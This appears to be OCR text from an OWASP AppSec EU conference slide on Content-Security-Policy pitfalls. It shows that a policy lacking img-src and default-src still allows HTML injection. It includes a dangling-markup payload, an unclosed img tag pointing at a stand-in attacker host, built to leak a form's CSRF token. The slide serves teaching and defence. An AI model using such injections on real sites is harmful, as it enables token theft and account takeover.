 OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
HTML injections
missing img-src and default-src
CSP:
Content-security-policy: script-src 'sha256-asd123' 'strict-dynamic'
Injection:
<img src='https://evil-hacker.com/csrf_tokens
Document:
<form action="https://example.com/change_password" method="POST">
<input type="hidden" name="csrf_token" value="random">
</form>
OWASP
CSP Pitfalls And Gotchas
- Ilya Nesterov